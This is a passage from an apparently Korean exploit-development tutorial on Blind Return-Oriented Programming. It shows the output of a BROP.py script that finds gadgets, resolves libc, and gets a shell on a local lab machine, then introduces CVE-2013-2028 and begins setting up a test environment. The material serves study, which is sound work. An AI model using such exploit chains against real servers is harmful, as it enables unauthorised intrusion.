python BROP.py
lazenca0x0@ubuntu:~/Exploit/BROP$ python BROP.py [+] Overflow size : 72 [*] Progressed to 0x100 [*] Progressed to 0x200 [*] Progressed to 0x300 [*] Progressed to 0x400 [*] Progressed to 0x500 [*] Stop address: 0x4005c0 [+] STOP Gadget : 0x4005c0 [*] Progressed to 0x100 [*] Progressed to 0x200 [*] Progressed to 0x300 [*] Progressed to 0x400 [*] Progressed to 0x500 [*] Maybe BROP Gagget : 0x4005c0 [*] Maybe BROP Gagget : 0x4005c2 [*] Maybe BROP Gagget : 0x4005c3 [*] Maybe BROP Gagget : 0x4005c5 [*] Maybe BROP Gagget : 0x4005c6 [*] Maybe BROP Gagget : 0x4005c7 [*] Maybe BROP Gagget : 0x4005c9 [*] Maybe BROP Gagget : 0x4005cd [*] Maybe BROP Gagget : 0x4005ce [*] Maybe BROP Gagget : 0x4005cf [*] Maybe BROP Gagget : 0x4005d0 [*] Maybe BROP Gagget : 0x4005d6 [*] Maybe BROP Gagget : 0x4005d7 [*] Maybe BROP Gagget : 0x4005dd [*] Maybe BROP Gagget : 0x4005de [*] Progressed to 0x600 [*] Maybe BROP Gagget : 0x4006b6 [*] Maybe BROP Gagget : 0x4006b7 [*] Maybe BROP Gagget : 0x4006b8 [*] Maybe BROP Gagget : 0x4006ba [*] Maybe BROP Gagget : 0x4006ce [*] Maybe BROP Gagget : 0x4006e2 [*] Maybe BROP Gagget : 0x4006f6 [*] Progressed to 0x700 [*] Maybe BROP Gagget : 0x4007ba [*] Finded BROP Gagget : 0x4007ba [+] BROP Gadget : 0x4007ba [+] RDI Gadget : 0x4007c3 [*] Progressed to 0x100 [*] Progressed to 0x200 [*] Progressed to 0x300 [*] Progressed to 0x400 [*] Progressed to 0x500 [+] Puts plt : 0x400555 [+] ubuntu-xenial-amd64-libc6 (id libc6_2.23-0ubuntu10_amd64) be choosed. [+] libc base : 0x7f8e66eec000 [+] system : 0x7f8e66f31390 [+] binsh : 0x7f8e67078d57 $ id uid=1000(lazenca0x0) gid=1000(lazenca0x0) groups=1000(lazenca0x0),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare) $ lazenca0x0@ubuntu:~/Exploit/BROP$
CVE-2013-2028
해당 취약성은 BROP를 이용하여 공격이 가능한 취약성입니다.
BROP에 흥미가 있다면 해당 취약성을 이용하여 조금더 공부해보는 것도 좋습니다.
여기에서는 해당 취약성에 대해 공개된 BROP Exploit code를 테스트 하는 환경까지만 설명하겠습니다.
Setting up the test environment